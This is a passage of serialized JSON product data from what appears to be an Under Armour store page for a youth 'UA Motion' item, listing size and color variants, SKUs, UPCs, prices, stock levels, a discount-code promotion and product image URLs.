ID.me.\"}],\"sku\":\"1369974-348-YMD\",\"upc\":\"197779430289\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":25.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YMD\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk3Nzc5NDMwMjcy\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"348\",\"size\":\"YLG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1369974-348-YLG\",\"upc\":\"197779430272\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":25.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YLG\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk3Nzc5NDMwNjA5\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"348\",\"size\":\"YXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1369974-348-YXL\",\"upc\":\"197779430609\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":25.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXL\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk3NzgwNTg0NTUx\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"672\",\"size\":\"YXS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1369974-672-YXS\",\"upc\":\"197780584551\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":24.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXS\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk3NzgwNTg0NTM3\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"672\",\"size\":\"YSM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1369974-672-YSM\",\"upc\":\"197780584537\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":24.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":332,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YSM\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk3NzgwNTg0NTIw\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"672\",\"size\":\"YMD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1369974-672-YMD\",\"upc\":\"197780584520\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":24.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":713,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YMD\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk3NzgwNTg0NTEz\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"672\",\"size\":\"YLG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1369974-672-YLG\",\"upc\":\"197780584513\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":24.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":599,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YLG\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk3NzgwNTg0NTQ0\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"672\",\"size\":\"YXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1369974-672-YXL\",\"upc\":\"197780584544\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":24.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":189,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXL\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk3Nzc5NDQ5MTgy\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"452\",\"size\":\"YXS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1369974-452-YXS\",\"upc\":\"197779449182\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":25.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXS\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk3Nzc5NDQ5MTUx\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"452\",\"size\":\"YSM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1369974-452-YSM\",\"upc\":\"197779449151\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":25.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YSM\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk3Nzc5NDQ5MTQ0\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"452\",\"size\":\"YMD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1369974-452-YMD\",\"upc\":\"197779449144\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":25.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YMD\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk3Nzc5NDQ5MTM3\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"452\",\"size\":\"YLG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1369974-452-YLG\",\"upc\":\"197779449137\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":25.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YLG\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk3Nzc5NDQ5MTY4\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"452\",\"size\":\"YXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1369974-452-YXL\",\"upc\":\"197779449168\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":25.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXL\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjczMjYz\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"402\",\"size\":\"YXS\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1369974-402-YXS\",\"upc\":\"198632673263\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":24.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXS\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjczMjI1\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"402\",\"size\":\"YSM\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1369974-402-YSM\",\"upc\":\"198632673225\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":24.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YSM\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjcyOTA3\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"402\",\"size\":\"YMD\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1369974-402-YMD\",\"upc\":\"198632672907\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":24.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YMD\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjcyODc3\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"402\",\"size\":\"YLG\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1369974-402-YLG\",\"upc\":\"198632672877\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":24.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YLG\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjMyNjczMjQ5\",\"lineItemQuantityLimit\":22,\"orderable\":false,\"color\":\"402\",\"size\":\"YXL\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"sku\":\"1369974-402-YXL\",\"upc\":\"198632673249\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":24.97},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":0,\"orderable\":false,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXL\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTc2MDkw\",\"lineItemQuantityLimit\":19,\"orderable\":true,\"color\":\"600\",\"size\":\"YXS\",\"productPromotions\":null,\"sku\":\"1369974-600-YXS\",\"upc\":\"198634176090\",\"style\":\"1369974\",\"prices\":\"$a5:1:props:children:1:props:lookupVariants:initialVariant:prices\",\"inventory\":\"$a5:1:props:children:1:props:lookupVariants:initialVariant:inventory\",\"sizePreferenceOption\":\"$a5:1:props:children:1:props:lookupVariants:initialVariant:sizePreferenceOption\"},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTc2MDc2\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"600\",\"size\":\"YSM\",\"productPromotions\":null,\"sku\":\"1369974-600-YSM\",\"upc\":\"198634176076\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":30},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":64,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YSM\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTc2MDY5\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"600\",\"size\":\"YMD\",\"productPromotions\":null,\"sku\":\"1369974-600-YMD\",\"upc\":\"198634176069\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":30},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":126,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YMD\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTc2MDUy\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"600\",\"size\":\"YLG\",\"productPromotions\":null,\"sku\":\"1369974-600-YLG\",\"upc\":\"198634176052\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":30},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":104,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YLG\",\"extendedSize\":null,\"sizeType\":\"Youth\"}},{\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTc2MDgz\",\"lineItemQuantityLimit\":22,\"orderable\":true,\"color\":\"600\",\"size\":\"YXL\",\"productPromotions\":null,\"sku\":\"1369974-600-YXL\",\"upc\":\"198634176083\",\"style\":\"1369974\",\"prices\":{\"__typename\":\"VariationPrice\",\"list\":30,\"sale\":30},\"inventory\":{\"__typename\":\"Inventory\",\"exclusiveType\":\"NONE\",\"stockLevel\":53,\"orderable\":true,\"preorderable\":false},\"sizePreferenceOption\":{\"__typename\":\"SizePreferenceOption\",\"size\":\"YXL\",\"extendedSize\":null,\"sizeType\":\"Youth\"}}]},\"product\":{\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\",\"baseSizeDisplayName\":\"YXS\",\"name\":\"YXS\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\",\"baseSizeDisplayName\":\"YSM\",\"name\":\"YSM\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\",\"baseSizeDisplayName\":\"YMD\",\"name\":\"YMD\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\",\"baseSizeDisplayName\":\"YLG\",\"name\":\"YLG\",\"orderable\":true},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\",\"baseSizeDisplayName\":\"YXL\",\"name\":\"YXL\",\"orderable\":true}],\"colors\":[\"$a5:1:props:children:1:props:lookupVariants:initialVariant:colorVariation\",{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"001\",\"orderable\":true,\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Jet Gray\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Black\",\"alt\":\"UA Motion, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1369974-001_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1369974-001_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1369974-001_FSF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1369974-001_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1369974-001_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1369974-001_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"348\",\"orderable\":true,\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Silica Green / Hydro Green\",\"hex\":\"7d8f84\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Green\",\"alt\":\"UA Motion, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1369974-348_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-348_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1369974-348_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-348_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1369974-348_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-348_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":\"N/A\",\"color\":\"452\",\"orderable\":false,\"name\":\"Blue\",\"hideColorway\":true,\"colorway\":\"Ether Blue / White\",\"hex\":\"288aad\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Blue\",\"alt\":\"UA Motion, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1369974-452_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-452_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1369974-452_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-452_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1369974-452_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-452_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":null,\"color\":\"402\",\"orderable\":false,\"name\":\"Blue\",\"hideColorway\":true,\"colorway\":\"Blue Atlantis / White\",\"hex\":\"2a76b7\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Blue\",\"alt\":\"UA Motion, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1369974-402_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1369974-402_BC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1369974-402_FSF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1369974-402_HF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-402_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"PS1369974-402_HB\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1369974-402_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1369974-402_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369974-402_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":null,\"color\":\"672\",\"orderable\":true,\"name\":\"Pink\",\"hideColorway\":false,\"colorway\":\"Super Pink / White\",\"hex\":\"df6282\",\"secondaryHex\":null,\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Pink\",\"alt\":\"UA Motion, Pink, 